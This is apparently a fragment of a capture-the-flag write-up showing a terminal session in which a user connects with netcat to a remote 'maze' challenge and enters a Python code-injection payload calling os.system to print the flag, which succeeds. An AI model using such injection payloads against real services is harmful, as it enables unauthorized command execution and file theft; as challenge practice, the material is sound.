 __import__('os').system('cat flag')
^C
miao@ubuntu:/$ nc 182.92.203.154 10001
Welcome to my maze
you can use "wasd" to move
=====================
== 1. AI(lower)    ==
== 2. AI(upper)    ==
== 3. exit         ==
=====================
> __import__('os').system('cat flag')
flag{b22bb2fa029d46b5afde65a5b6baf58b}
Invalid choice
>